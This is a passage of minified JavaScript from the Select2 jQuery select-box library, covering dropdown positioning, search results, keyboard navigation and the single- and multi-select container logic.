d.left+l+c.outerWidth(!1)>r},u=b.hasClass("select2-drop-above");u?(w=!0,!q&&p&&(x=!0,w=!1)):(w=!1,!p&&q&&(x=!0,w=!0)),x&&(b.hide(),d=this.container.offset(),e=this.container.outerHeight(!1),f=this.container.outerWidth(!1),g=b.outerHeight(!1),l=h.scrollLeft()+i,m=h.scrollTop()+k,n=d.top+e,o=d.left,r=b.outerWidth(!1),b.show(),this.focusSearch()),this.opts.dropdownAutoWidth?(z=a(".select2-results",b)[0],b.addClass("select2-drop-auto-width"),b.css("width",""),r=b.outerWidth(!1)+(z.scrollHeight===z.clientHeight?0:j.width),r>f?f=r:r=f,g=b.outerHeight(!1)):this.container.removeClass("select2-drop-auto-width"),"static"!==this.body.css("position")&&(v=this.body.offset(),n-=v.top,o-=v.left),!s()&&t()&&(o=d.left+this.container.outerWidth(!1)-r),y={left:o,width:f},w?(this.container.addClass("select2-drop-above"),b.addClass("select2-drop-above"),g=b.outerHeight(!1),y.top=d.top-g,y.bottom="auto"):(y.top=n,y.bottom="auto",this.container.removeClass("select2-drop-above"),b.removeClass("select2-drop-above")),y=a.extend(y,K(this.opts.dropdownCss,this.opts.element)),b.css(y)},shouldOpen:function(){var b;return this.opened()?!1:this._enabled===!1||this._readonly===!0?!1:(b=a.Event("select2-opening"),this.opts.element.trigger(b),!b.isDefaultPrevented())},clearDropdownAlignmentPreference:function(){this.container.removeClass("select2-drop-above"),
this.dropdown.removeClass("select2-drop-above")},open:function(){return this.shouldOpen()?(this.opening(),i.on("mousemove.select2Event",function(a){h.x=a.pageX,h.y=a.pageY}),!0):!1},opening:function(){var f,b=this.containerEventName,c="scroll."+b,d="resize."+b,e="orientationchange."+b;this.container.addClass("select2-dropdown-open").addClass("select2-container-active"),this.clearDropdownAlignmentPreference(),this.dropdown[0]!==this.body.children().last()[0]&&this.dropdown.detach().appendTo(this.body),f=a("#select2-drop-mask"),0===f.length&&(f=a(document.createElement("div")),f.attr("id","select2-drop-mask").attr("class","select2-drop-mask"),f.hide(),f.appendTo(this.body),f.on("mousedown touchstart click",function(b){n(f);var d,c=a("#select2-drop");c.length>0&&(d=c.data("select2"),d.opts.selectOnBlur&&d.selectHighlighted({noFocus:!0}),d.close(),b.preventDefault(),b.stopPropagation())})),this.dropdown.prev()[0]!==f[0]&&this.dropdown.before(f),a("#select2-drop").removeAttr("id"),this.dropdown.attr("id","select2-drop"),f.show(),this.positionDropdown(),this.dropdown.show(),this.positionDropdown(),this.dropdown.addClass("select2-drop-active");var g=this;this.container.parents().add(window).each(function(){a(this).on(d+" "+c+" "+e,function(a){g.opened()&&g.positionDropdown()})})},close:function(){if(this.opened()){var b=this.containerEventName,c="scroll."+b,d="resize."+b,e="orientationchange."+b;this.container.parents().add(window).each(function(){a(this).off(c).off(d).off(e)}),this.clearDropdownAlignmentPreference(),a("#select2-drop-mask").hide(),this.dropdown.removeAttr("id"),this.dropdown.hide(),this.container.removeClass("select2-dropdown-open").removeClass("select2-container-active"),this.results.empty(),i.off("mousemove.select2Event"),this.clearSearch(),this.search.removeClass("select2-active"),this.search.removeAttr("aria-activedescendant"),this.opts.element.trigger(a.Event("select2-close"))}},externalSearch:function(a){this.open(),this.search.val(a),this.updateResults(!1)},clearSearch:function(){},prefillNextSearchTerm:function(){if(""!==this.search.val())return!1;var a=this.opts.nextSearchTerm(this.data(),this.lastSearchTerm);return a!==b?(this.search.val(a),this.search.select(),!0):!1},getMaximumSelectionSize:function(){return K(this.opts.maximumSelectionSize,this.opts.element)},ensureHighlightVisible:function(){var c,d,e,f,g,h,i,j,b=this.results;if(d=this.highlight(),!(0>d)){if(0==d)return void b.scrollTop(0);c=this.findHighlightableChoices().find(".select2-result-label"),e=a(c[d]),j=(e.offset()||{}).top||0,f=j+e.outerHeight(!0),d===c.length-1&&(i=b.find("li.select2-more-results"),i.length>0&&(f=i.offset().top+i.outerHeight(!0))),g=b.offset().top+b.outerHeight(!1),f>g&&b.scrollTop(b.scrollTop()+(f-g)),h=j-b.offset().top,0>h&&"none"!=e.css("display")&&b.scrollTop(b.scrollTop()+h)}},findHighlightableChoices:function(){return this.results.find(".select2-result-selectable:not(.select2-disabled):not(.select2-selected)")},moveHighlight:function(b){for(var c=this.findHighlightableChoices(),d=this.highlight();d>-1&&d<c.length;){d+=b;var e=a(c[d]);if(e.hasClass("select2-result-selectable")&&!e.hasClass("select2-disabled")&&!e.hasClass("select2-selected")){this.highlight(d);break}}},highlight:function(b){var d,e,c=this.findHighlightableChoices();return 0===arguments.length?p(c.filter(".select2-highlighted")[0],c.get()):(b>=c.length&&(b=c.length-1),0>b&&(b=0),this.removeHighlight(),d=a(c[b]),d.addClass("select2-highlighted"),this.search.attr("aria-activedescendant",d.find(".select2-result-label").attr("id")),this.ensureHighlightVisible(),this.liveRegion.text(d.text()),e=d.data("select2-data"),void(e&&this.opts.element.trigger({type:"select2-highlight",val:this.id(e),choice:e})))},removeHighlight:function(){this.results.find(".select2-highlighted").removeClass("select2-highlighted")},touchMoved:function(){this._touchMoved=!0},clearTouchMoved:function(){this._touchMoved=!1},countSelectableResults:function(){return this.findHighlightableChoices().length},highlightUnderEvent:function(b){var c=a(b.target).closest(".select2-result-selectable");if(c.length>0&&!c.is(".select2-highlighted")){var d=this.findHighlightableChoices();this.highlight(d.index(c))}else 0==c.length&&this.removeHighlight()},loadMoreIfNeeded:function(){var c,a=this.results,b=a.find("li.select2-more-results"),d=this.resultsPage+1,e=this,f=this.search.val(),g=this.context;0!==b.length&&(c=b.offset().top-a.offset().top-a.height(),c<=this.opts.loadMorePadding&&(b.addClass("select2-active"),this.opts.query({element:this.opts.element,term:f,page:d,context:g,matcher:this.opts.matcher,callback:this.bind(function(c){e.opened()&&(e.opts.populateResults.call(this,a,c.results,{term:f,page:d,context:g}),e.postprocessResults(c,!1,!1),c.more===!0?(b.detach().appendTo(a).html(e.opts.escapeMarkup(K(e.opts.formatLoadMore,e.opts.element,d+1))),window.setTimeout(function(){e.loadMoreIfNeeded()},10)):b.remove(),e.positionDropdown(),e.resultsPage=d,e.context=c.context,this.opts.element.trigger({type:"select2-loaded",items:c}))})})))},tokenize:function(){},updateResults:function(c){function m(){d.removeClass("select2-active"),h.positionDropdown(),e.find(".select2-no-results,.select2-selection-limit,.select2-searching").length?h.liveRegion.text(e.text()):h.liveRegion.text(h.opts.formatMatches(e.find('.select2-result-selectable:not(".select2-selected")').length))}function n(a){e.html(a),m()}var g,i,l,d=this.search,e=this.results,f=this.opts,h=this,j=d.val(),k=a.data(this.container,"select2-last-term");if((c===!0||!k||!r(j,k))&&(a.data(this.container,"select2-last-term",j),c===!0||this.showSearchInput!==!1&&this.opened())){l=++this.queryCount;var o=this.getMaximumSelectionSize();if(o>=1&&(g=this.data(),a.isArray(g)&&g.length>=o&&J(f.formatSelectionTooBig,"formatSelectionTooBig")))return void n("<li class='select2-selection-limit'>"+K(f.formatSelectionTooBig,f.element,o)+"</li>");if(d.val().length<f.minimumInputLength)return n(J(f.formatInputTooShort,"formatInputTooShort")?"<li class='select2-no-results'>"+K(f.formatInputTooShort,f.element,d.val(),f.minimumInputLength)+"</li>":""),void(c&&this.showSearch&&this.showSearch(!0));if(f.maximumInputLength&&d.val().length>f.maximumInputLength)return void n(J(f.formatInputTooLong,"formatInputTooLong")?"<li class='select2-no-results'>"+K(f.formatInputTooLong,f.element,d.val(),f.maximumInputLength)+"</li>":"");f.formatSearching&&0===this.findHighlightableChoices().length&&n("<li class='select2-searching'>"+K(f.formatSearching,f.element)+"</li>"),d.addClass("select2-active"),this.removeHighlight(),i=this.tokenize(),i!=b&&null!=i&&d.val(i),this.resultsPage=1,f.query({element:f.element,term:d.val(),page:this.resultsPage,context:null,matcher:f.matcher,callback:this.bind(function(g){var i;if(l==this.queryCount){if(!this.opened())return void this.search.removeClass("select2-active");if(g.hasError!==b&&J(f.formatAjaxError,"formatAjaxError"))return void n("<li class='select2-ajax-error'>"+K(f.formatAjaxError,f.element,g.jqXHR,g.textStatus,g.errorThrown)+"</li>");if(this.context=g.context===b?null:g.context,this.opts.createSearchChoice&&""!==d.val()&&(i=this.opts.createSearchChoice.call(h,d.val(),g.results),i!==b&&null!==i&&h.id(i)!==b&&null!==h.id(i)&&0===a(g.results).filter(function(){return r(h.id(this),h.id(i))}).length&&this.opts.createSearchChoicePosition(g.results,i)),0===g.results.length&&J(f.formatNoMatches,"formatNoMatches"))return n("<li class='select2-no-results'>"+K(f.formatNoMatches,f.element,d.val())+"</li>"),void(this.showSearch&&this.showSearch(d.val()));e.empty(),h.opts.populateResults.call(this,e,g.results,{term:d.val(),page:this.resultsPage,context:null}),g.more===!0&&J(f.formatLoadMore,"formatLoadMore")&&(e.append("<li class='select2-more-results'>"+f.escapeMarkup(K(f.formatLoadMore,f.element,this.resultsPage))+"</li>"),window.setTimeout(function(){h.loadMoreIfNeeded()},10)),this.postprocessResults(g,c),m(),this.opts.element.trigger({type:"select2-loaded",items:g})}})})}},cancel:function(){this.close()},blur:function(){this.opts.selectOnBlur&&this.selectHighlighted({noFocus:!0}),this.close(),this.container.removeClass("select2-container-active"),this.search[0]===document.activeElement&&this.search.blur(),this.clearSearch(),this.selection.find(".select2-search-choice-focus").removeClass("select2-search-choice-focus")},focusSearch:function(){y(this.search)},selectHighlighted:function(a){if(this._touchMoved)return void this.clearTouchMoved();var b=this.highlight(),c=this.results.find(".select2-highlighted"),d=c.closest(".select2-result").data("select2-data");d?(this.highlight(b),this.onSelect(d,a)):a&&a.noFocus&&this.close()},getPlaceholder:function(){var a;return this.opts.element.attr("placeholder")||this.opts.element.attr("data-placeholder")||this.opts.element.data("placeholder")||this.opts.placeholder||((a=this.getPlaceholderOption())!==b?a.text():b)},getPlaceholderOption:function(){if(this.select){var c=this.select.children("option").first();if(this.opts.placeholderOption!==b)return"first"===this.opts.placeholderOption&&c||"function"==typeof this.opts.placeholderOption&&this.opts.placeholderOption(this.select);if(""===a.trim(c.text())&&""===c.val())return c}},initContainerWidth:function(){function b(){var b,c,d,e,f,g;if("off"===this.opts.width)return null;if("element"===this.opts.width)return 0===this.opts.element.outerWidth(!1)?"auto":this.opts.element.outerWidth(!1)+"px";if("copy"===this.opts.width||"resolve"===this.opts.width){if(b=this.opts.element.attr("style"),"string"==typeof b)for(c=b.split(";"),e=0,f=c.length;f>e;e+=1)if(g=c[e].replace(/\s/g,""),d=g.match(/^width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i),null!==d&&d.length>=1)return d[1];return"resolve"===this.opts.width?(b=this.opts.element.css("width"),b.indexOf("%")>0?b:0===this.opts.element.outerWidth(!1)?"auto":this.opts.element.outerWidth(!1)+"px"):null}return a.isFunction(this.opts.width)?this.opts.width():this.opts.width}var c=b.call(this);null!==c&&this.container.css("width",c)}}),d=O(c,{createContainer:function(){var b=a(document.createElement("div")).attr({"class":"select2-container"}).html(["<a href='javascript:void(0)' class='select2-choice' tabindex='-1'>","   <span class='select2-chosen'>&#160;</span><abbr class='select2-search-choice-close'></abbr>","   <span class='select2-arrow' role='presentation'><b role='presentation'></b></span>","</a>","<label for='' class='select2-offscreen'></label>","<input class='select2-focusser select2-offscreen' type='text' aria-haspopup='true' role='button' />","<div class='select2-drop select2-display-none'>","   <div class='select2-search'>","       <label for='' class='select2-offscreen'></label>","       <input type='text' autocomplete='off' autocorrect='off' autocapitalize='off' spellcheck='false' class='select2-input' role='combobox' aria-expanded='true'","       aria-autocomplete='list' />","   </div>","   <ul class='select2-results' role='listbox'>","   </ul>","</div>"].join(""));return b},enableInterface:function(){this.parent.enableInterface.apply(this,arguments)&&this.focusser.prop("disabled",!this.isInterfaceEnabled())},opening:function(){var b,c,d;this.opts.minimumResultsForSearch>=0&&this.showSearch(!0),this.parent.opening.apply(this,arguments),this.showSearchInput!==!1&&this.search.val(this.focusser.val()),this.opts.shouldFocusInput(this)&&(this.search.focus(),b=this.search.get(0),b.createTextRange?(c=b.createTextRange(),c.collapse(!1),c.select()):b.setSelectionRange&&(d=this.search.val().length,b.setSelectionRange(d,d))),this.prefillNextSearchTerm(),this.focusser.prop("disabled",!0).val(""),this.updateResults(!0),this.opts.element.trigger(a.Event("select2-open"))},close:function(){this.opened()&&(this.parent.close.apply(this,arguments),this.focusser.prop("disabled",!1),this.opts.shouldFocusInput(this)&&this.focusser.focus())},focus:function(){this.opened()?this.close():(this.focusser.prop("disabled",!1),this.opts.shouldFocusInput(this)&&this.focusser.focus())},isFocused:function(){return this.container.hasClass("select2-container-active")},cancel:function(){this.parent.cancel.apply(this,arguments),this.focusser.prop("disabled",!1),this.opts.shouldFocusInput(this)&&this.focusser.focus()},destroy:function(){a("label[for='"+this.focusser.attr("id")+"']").attr("for",this.opts.element.attr("id")),this.parent.destroy.apply(this,arguments),N.call(this,"selection","focusser")},initContainer:function(){var b,g,c=this.container,d=this.dropdown,e=f();this.opts.minimumResultsForSearch<0?this.showSearch(!1):this.showSearch(!0),this.selection=b=c.find(".select2-choice"),this.focusser=c.find(".select2-focusser"),b.find(".select2-chosen").attr("id","select2-chosen-"+e),this.focusser.attr("aria-labelledby","select2-chosen-"+e),this.results.attr("id","select2-results-"+e),this.search.attr("aria-owns","select2-results-"+e),this.focusser.attr("id","s2id_autogen"+e),g=a("label[for='"+this.opts.element.attr("id")+"']"),this.opts.element.on("focus.select2",this.bind(function(){this.focus()})),this.focusser.prev().text(g.text()).attr("for",this.focusser.attr("id"));var h=this.opts.element.attr("title");this.opts.element.attr("title",h||g.text()),this.focusser.attr("tabindex",this.elementTabIndex),this.search.attr("id",this.focusser.attr("id")+"_search"),this.search.prev().text(a("label[for='"+this.focusser.attr("id")+"']").text()).attr("for",this.search.attr("id")),this.search.on("keydown",this.bind(function(a){if(this.isInterfaceEnabled()&&229!=a.keyCode){if(a.which===k.PAGE_UP||a.which===k.PAGE_DOWN)return void A(a);switch(a.which){case k.UP:case k.DOWN:return this.moveHighlight(a.which===k.UP?-1:1),void A(a);case k.ENTER:return this.selectHighlighted(),void A(a);case k.TAB:return void this.selectHighlighted({noFocus:!0});case k.ESC:return this.cancel(a),void A(a)}}})),this.search.on("blur",this.bind(function(a){document.activeElement===this.body.get(0)&&window.setTimeout(this.bind(function(){this.opened()&&this.results&&this.results.length>1&&this.search.focus()}),0)})),this.focusser.on("keydown",this.bind(function(a){if(this.isInterfaceEnabled()&&a.which!==k.TAB&&!k.isControl(a)&&!k.isFunctionKey(a)&&a.which!==k.ESC){if(this.opts.openOnEnter===!1&&a.which===k.ENTER)return void A(a);if(a.which==k.DOWN||a.which==k.UP||a.which==k.ENTER&&this.opts.openOnEnter){if(a.altKey||a.ctrlKey||a.shiftKey||a.metaKey)return;return this.open(),void A(a)}return a.which==k.DELETE||a.which==k.BACKSPACE?(this.opts.allowClear&&this.clear(),void A(a)):void 0}})),u(this.focusser),this.focusser.on("keyup-change input",this.bind(function(a){if(this.opts.minimumResultsForSearch>=0){if(a.stopPropagation(),this.opened())return;this.open()}})),b.on("mousedown touchstart","abbr",this.bind(function(a){this.isInterfaceEnabled()&&(this.clear(),B(a),this.close(),this.selection&&this.selection.focus())})),b.on("mousedown touchstart",this.bind(function(c){n(b),this.container.hasClass("select2-container-active")||this.opts.element.trigger(a.Event("select2-focus")),this.opened()?this.close():this.isInterfaceEnabled()&&this.open(),A(c)})),d.on("mousedown touchstart",this.bind(function(){this.opts.shouldFocusInput(this)&&this.search.focus()})),b.on("focus",this.bind(function(a){A(a)})),this.focusser.on("focus",this.bind(function(){this.container.hasClass("select2-container-active")||this.opts.element.trigger(a.Event("select2-focus")),this.container.addClass("select2-container-active")})).on("blur",this.bind(function(){this.opened()||(this.container.removeClass("select2-container-active"),this.opts.element.trigger(a.Event("select2-blur")))})),this.search.on("focus",this.bind(function(){this.container.hasClass("select2-container-active")||this.opts.element.trigger(a.Event("select2-focus")),this.container.addClass("select2-container-active")})),this.initContainerWidth(),this.opts.element.hide(),this.setPlaceholder()},clear:function(b){var c=this.selection.data("select2-data");if(c){var d=a.Event("select2-clearing");if(this.opts.element.trigger(d),d.isDefaultPrevented())return;var e=this.getPlaceholderOption();this.opts.element.val(e?e.val():""),this.selection.find(".select2-chosen").empty(),this.selection.removeData("select2-data"),this.setPlaceholder(),b!==!1&&(this.opts.element.trigger({type:"select2-removed",val:this.id(c),choice:c}),this.triggerChange({removed:c}))}},initSelection:function(){if(this.isPlaceholderOptionSelected())this.updateSelection(null),this.close(),this.setPlaceholder();else{var c=this;this.opts.initSelection.call(null,this.opts.element,function(a){a!==b&&null!==a&&(c.updateSelection(a),c.close(),c.setPlaceholder(),c.lastSearchTerm=c.search.val())})}},isPlaceholderOptionSelected:function(){var a;return this.getPlaceholder()===b?!1:(a=this.getPlaceholderOption())!==b&&a.prop("selected")||""===this.opts.element.val()||this.opts.element.val()===b||null===this.opts.element.val()},prepareOpts:function(){var b=this.parent.prepareOpts.apply(this,arguments),c=this;return"select"===b.element.get(0).tagName.toLowerCase()?b.initSelection=function(a,b){var d=a.find("option").filter(function(){return this.selected&&!this.disabled});b(c.optionToData(d))}:"data"in b&&(b.initSelection=b.initSelection||function(c,d){var e=c.val(),f=null;b.query({matcher:function(a,c,d){var g=r(e,b.id(d));return g&&(f=d),g},callback:a.isFunction(d)?function(){d(f)}:a.noop})}),b},getPlaceholder:function(){return this.select&&this.getPlaceholderOption()===b?b:this.parent.getPlaceholder.apply(this,arguments)},setPlaceholder:function(){var a=this.getPlaceholder();if(this.isPlaceholderOptionSelected()&&a!==b){if(this.select&&this.getPlaceholderOption()===b)return;this.selection.find(".select2-chosen").html(this.opts.escapeMarkup(a)),this.selection.addClass("select2-default"),this.container.removeClass("select2-allowclear")}},postprocessResults:function(a,b,c){var d=0,e=this;if(this.findHighlightableChoices().each2(function(a,b){return r(e.id(b.data("select2-data")),e.opts.element.val())?(d=a,!1):void 0}),c!==!1&&(b===!0&&d>=0?this.highlight(d):this.highlight(0)),b===!0){var g=this.opts.minimumResultsForSearch;g>=0&&this.showSearch(L(a.results)>=g)}},showSearch:function(b){this.showSearchInput!==b&&(this.showSearchInput=b,this.dropdown.find(".select2-search").toggleClass("select2-search-hidden",!b),this.dropdown.find(".select2-search").toggleClass("select2-offscreen",!b),a(this.dropdown,this.container).toggleClass("select2-with-searchbox",b))},onSelect:function(a,b){if(this.triggerSelect(a)){var c=this.opts.element.val(),d=this.data();this.opts.element.val(this.id(a)),this.updateSelection(a),this.opts.element.trigger({type:"select2-selected",val:this.id(a),choice:a}),this.lastSearchTerm=this.search.val(),this.close(),b&&b.noFocus||!this.opts.shouldFocusInput(this)||this.focusser.focus(),r(c,this.id(a))||this.triggerChange({added:a,removed:d})}},updateSelection:function(a){var d,e,c=this.selection.find(".select2-chosen");this.selection.data("select2-data",a),c.empty(),null!==a&&(d=this.opts.formatSelection(a,c,this.opts.escapeMarkup)),d!==b&&c.append(d),e=this.opts.formatSelectionCssClass(a,c),e!==b&&c.addClass(e),this.selection.removeClass("select2-default"),this.opts.allowClear&&this.getPlaceholder()!==b&&this.container.addClass("select2-allowclear")},val:function(){var a,c=!1,d=null,e=this,f=this.data();if(0===arguments.length)return this.opts.element.val();if(a=arguments[0],arguments.length>1&&(c=arguments[1],this.opts.debug&&console&&console.warn&&console.warn('Select2: The second option to `select2("val")` is not supported in Select2 4.0.0. The `change` event will always be triggered in 4.0.0.')),this.select)this.opts.debug&&console&&console.warn&&console.warn('Select2: Setting the value on a <select> using `select2("val")` is no longer supported in 4.0.0. You can use the `.val(newValue).trigger("change")` method provided by jQuery instead.'),this.select.val(a).find("option").filter(function(){return this.selected}).each2(function(a,b){return d=e.optionToData(b),!1}),this.updateSelection(d),this.setPlaceholder(),c&&this.triggerChange({added:d,removed:f});else{if(!a&&0!==a)return void this.clear(c);if(this.opts.initSelection===b)throw new Error("cannot call val() if initSelection() is not defined");this.opts.element.val(a),this.opts.initSelection(this.opts.element,function(a){e.opts.element.val(a?e.id(a):""),e.updateSelection(a),e.setPlaceholder(),c&&e.triggerChange({added:a,removed:f})})}},clearSearch:function(){this.search.val(""),this.focusser.val("")},data:function(a){var c,d=!1;return 0===arguments.length?(c=this.selection.data("select2-data"),c==b&&(c=null),c):(this.opts.debug&&console&&console.warn&&console.warn('Select2: The `select2("data")` method can no longer set selected values in 4.0.0, consider using the `.val()` method instead.'),arguments.length>1&&(d=arguments[1]),a?(c=this.data(),this.opts.element.val(a?this.id(a):""),this.updateSelection(a),d&&this.triggerChange({added:a,removed:c})):this.clear(d),void 0)}}),e=O(c,{createContainer:function(){var b=a(document.createElement("div")).attr({"class":"select2-container select2-container-multi"}).html(["<ul class='select2-choices'>","  <li class='select2-search-field'>","    <label for='' class='select2-offscreen'></label>","    <input type='text' autocomplete='off' autocorrect='off' autocapitalize='off' spellcheck='false' class='select2-input'>","  </li>","</ul>","<div class='select2-drop select2-drop-multi select2-display-none'>","   <ul class='select2-results'>","   </ul>","</div>"].join(""));return b},prepareOpts:function(){var b=this.parent.prepareOpts.apply(this,arguments),c=this;return"select"===b.element.get(0).tagName.toLowerCase()?b.initSelection=function(a,b){var d=[];a.find("option").filter(function(){return this.selected&&!this.disabled}).each2(function(a,b){d.push(c.optionToData(b))}),b(d)}:"data"in b&&(b.initSelection=b.initSelection||function(c,d){var e=s(c.val(),b.separator,b.transformVal),f=[];b.query({matcher:function(c,d,g){var h=a.grep(e,function(a){return r(a,b.id(g))}).length;return h&&f.push(g),h},callback:a.isFunction(d)?function(){for(var a=[],c=0;c<e.length;c++)for(var g=e[c],h=0;h<f.length;h++){var i=f[h];if(r(g,b.id(i))){a.push(i),f.splice(h,1);break}}d(a)}:a.noop})}),b},selectChoice:function(a){var b=this.container.find(".select2-search-choice-focus");b.length&&a&&a[0]==b[0]||(b.length&&this.opts.element.trigger("choice-deselected",b),b.removeClass("select2-search-choice-focus"),a&&a.length&&(this.close(),a.addClass("select2-search-choice-focus"),this.opts.element.trigger("choice-selected",a)))},destroy:function(){a("label[for='"+this.search.attr("id")+"']").attr("for",this.opts.element.attr("id")),this.parent.destroy.apply(this,arguments),N.call(this,"searchContainer","selection")},initContainer:function(){var c,b=".select2-choices";this.searchContainer=this.container.find(".select2-search-field"),this.selection=c=this.container.find(b);var d=this;this.selection.on("click",".select2-container:not(.select2-container-disabled) .select2-search-choice:not(.select2-locked)",function(b){d.search[0].focus(),d.selectChoice(a(this))}),this.search.attr("id","s2id_autogen"+f()),this.search.prev().text(a("label[for='"+this.opts.element.attr("id")+"']").text()).attr("for",this.search.attr("id")),this.opts.element.on("focus.select2",this.bind(function(){this.focus()})),this.search.on("input paste",this.bind(function(){this.search.attr("placeholder")&&0==this.search.val().length||this.isInterfaceEnabled()&&(this.opened()||this.open())})),this.search.attr("tabindex",this.elementTabIndex),this.keydowns=0,this.search.on("keydown",this.bind(function(a){if(this.isInterfaceEnabled()){++this.keydowns;var b=c.find(".select2-search-choice-focus"),d=b.prev(".select2-search-choice:not(.select2-locked)"),e=b.next(".select2-search-choice:not(.select2-locked)"),f=z(this.search);if(b.length&&(a.which==k.LEFT||a.which==k.RIGHT||a.which==k.BACKSPACE||a.which==k.DELETE||a.which==k.ENTER)){var g=b;return a.which==k.LEFT&&d.length?g=d:a.which==k.RIGHT?g=e.length?e:null:a.which===k.BACKSPACE?this.unselect(b.first())&&(this.search.width(10),g=d.length?d:e):a.which==k.DELETE?this.unselect(b.first())&&(this.search.width(10),g=e.length?e:null):a.which==k.ENTER&&(g=null),this.selectChoice(g),A(a),void(g&&g.length||this.open())}if((a.which===k.BACKSPACE&&1==this.keydowns||a.which==k.LEFT)&&0==f.offset&&!f.length)return this.selectChoice(c.find(".select2-search-choice:not(.select2-locked)").last()),void A(a);if(this.selectChoice(null),this.opened())switch(a.which){case k.UP:case k.DOWN:return this.moveHighlight(a.which===k.UP?-1:1),void A(a);case k.ENTER:return this.selectHighlighted(),void A(a);case k.TAB:return this.selectHighlighted({noFocus:!0}),void this.close();case k.ESC:return this.cancel(a),void A(a)}if(a.which!==k.TAB&&!k.isControl(a)&&!k.isFunctionKey(a)&&a.which!==k.BACKSPACE&&a.which!==k.ESC){if(a.which===k.ENTER){if(this.opts.openOnEnter===!1)return;if(a.altKey||a.ctrlKey||a.shiftKey||a.metaKey)return}this.open(),(a.which===k.PAGE_UP||a.which===k.PAGE_DOWN)&&A(a),a.which===k.ENTER&&A(a)}}})),this.search.on("keyup",this.bind(function(a){this.keydowns=0,this.resizeSearch()})),this.search.on("blur",this.bind(function(b){this.container.removeClass("select2-container-active"),this.search.removeClass("select2-focused"),this.selectChoice(null),this.opened()||this.clearSearch(),b.stopImmediatePropagation(),this.opts.element.trigger(a.Event("select2-blur"))})),this.container.on("click",b,this.bind(function(b){this.isInterfaceEnabled()&&(a(b.target).closest(".select2-search-choice").length>0||(this.selectChoice(null),this.clearPlaceholder(),this.container.hasClass("select2-container-active")||this.opts.element.trigger(a.Event("select2-focus")),this.open(),this.focusSearch(),b.preventDefault()))})),this.container.on("focus",b,this.bind(function(){this.isInterfaceEnabled()&&(this.container.hasClass("select2-container-active")||this.opts.element.trigger(a.Event("select2-focus")),this.container.addClass("select2-container-active"),this.dropdown.addClass("select2-drop-active"),this.clearPlaceholder())})),this.initContainerWidth(),this.opts.element.hide(),this.clearSearch()},enableInterface:function(){this.parent.enableInterface.apply(this,arguments)&&this.search.prop("disabled",!this.isInterfaceEnabled())},initSelection:function(){if(""===this.opts.element.val()&&""===this.opts.element.text()&&(this.updateSelection([]),this.close(),this.clearSearch()),this.select||""!==this.opts.element.val()){var c=this;this.opts.initSelection.call(null,this.opts.element,function(a){a!==b&&null!==a&&(c.updateSelection(a),c.close(),c.clearSearch())})}},clearSearch:function(){var a=this.getPlaceholder(),c=this.getMaxSearchWidth();a!==b&&0===this.getVal().length&&this.search.hasClass("select2-focused")===!1?(this.search.val(a).addClass("select2-default"),this.search.width(c>0?c:this.container.css("width"))):this.search.val("").width(10)},clearPlaceholder:function(){this.search.hasClass("select2-default")&&this.search.val("").removeClass("select2-default")},opening:function(){this.clearPlaceholder(),this.resizeSearch(),this.parent.opening.apply(this,arguments),this.focusSearch(),this.prefillNextSearchTerm(),this.updateResults(!0),this.opts.shouldFocusInput(this)&&this.search.focus(),this.opts.element.trigger(a.Event("select2-open"))},close:function(){this.opened()&&this.parent.close.apply(this,arguments)},focus:function(){this.close(),this.search.focus()},isFocused:function(){return this.search.hasClass("select2-focused")},updateSelection:function(b){var c={},d=[],e=this;a(b).each(function(){e.id(this)in c||(c[e.id(this)]=0,d.push(this))}),this.selection.find(".select2-search-choice").remove(),this.addSelectedChoice(d),e.postprocessResults()},tokenize:function(){var a=this.search.val();a=this.opts.tokenizer.call(this,a,this.data(),this.bind(this.onSelect),this.opts),null!=a&&a!=b&&(this.search.val(a),a.length>0&&this.open())},onSelect:function(a,b){this.triggerSelect(a)&&""!==a.text&&(this.addSelectedChoice(a),this.opts.element.trigger({type:"selected",val:this.id(a),choice:a}),this.lastSearchTerm=this.search.val(),this.clearSearch(),this.updateResults(),(this.select||!this.opts.closeOnSelect)&&this.postprocessResults(a,!1,this.opts.closeOnSelect===!0),this.opts.closeOnSelect?(this.close(),this.search.width(10)):this.countSelectableResults()>0?(this.search.width(10),this.resizeSearch(),this.getMaximumSelectionSize()>0&&this.val().length>=this.getMaximumSelectionSize()?this.updateResults(!0):this.prefillNextSearchTerm()&&this.updateResults(),this.positionDropdown()):(this.close(),this.search.width(10)),this.triggerChange({added:a}),b&&b.noFocus||this.focusSearch())},cancel:function(){this.close(),this.focusSearch()},addSelectedChoice:function(b){var c=this.getVal(),d=this;a(b).each(function(){c.push(d.createChoice(this))}),this.setVal(c)},createChoice:function(c){var i,j,d=!c.locked,e=a("<li class='select2-search-choice'>    <div></div>    <a href='#' class='select2-search-choice-close' tabindex='-1'></a></li>"),f=a("<li class='select2-search-choice select2-locked'><div></div></li>"),g=d?e:f,h=this.id(c);return i=this.opts.formatSelection(c,g.find("div"),this.opts.escapeMarkup),i!=b&&g.find("div").replaceWith(a("<div></div>").html(i)),j=this.opts.formatSelectionCssClass(c,g.find("div")),j!=b&&g.addClass(j),d&&g.find(".select2-search-choice-close").on("mousedown",A).on("click dblclick",this.bind(function(b){this.isInterfaceEnabled()&&(this.unselect(a(b.target)),this.selection.find(".select2-search-choice-focus").removeClass("select2-search-choice-focus"),A(b),this.close(),this.focusSearch())})).on("focus",this.bind(function(){this.isInterfaceEnabled()&&(this.container.addClass("select2-container-active"),this.dropdown.addClass("select2-drop-active"))})),g.data("select2-data",c),g.insertBefore(this.searchContainer),h},unselect:function(b){var d,e,c=this.getVal();if(b=b.closest(".select2-search-choice"),0===b.length)throw"Invalid argument: "+b+". Must be .select2-search-choice";if(d=b.data("select2-data")){var f=a.Event("select2-removing");if(f.val=this.id(d),f.choice=d,this.opts.element.trigger(f),f.isDefaultPrevented())return!1;for(;(e=p(this.id(d),c))>=0;)c.splice(e,1),this.setVal(c),this.select&&this.postprocessResults();return b.remove(),this.opts.element.trigger({type:"select2-removed",val:this.id(d),choice:d}),this.triggerChange({removed:d}),!0}},postprocessResults:function(a,b,c){var d=this.getVal(),e=this.results.find(".select2-result"),f=this.results.find(".select2-result-with-children"),g=this;e.each2(function(a,b){var 